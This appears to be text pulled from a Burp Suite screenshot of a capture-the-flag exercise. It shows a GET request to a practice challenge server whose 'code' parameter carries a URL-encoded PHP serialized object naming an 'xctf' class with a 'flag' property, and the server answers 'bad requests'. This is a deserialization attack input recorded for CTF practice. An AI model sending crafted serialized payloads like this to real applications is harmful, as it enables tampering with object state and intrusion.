 Request
Inspector
Pretty Raw Hex
\n
1 GET /?code=O%3a4%3a%22xctf%22%3a1%3a%7bs%3a4%3a%22flag%22%3bs%3a3%3a%22111%22%3b%7d HTTP/1.1
2 Host: 61.147.171.105:64308
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
bad requests
Request Attributes 2
Request Query Parameters 1
Name Value
code O:4:"xctf":1:{s:4:"fla...
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6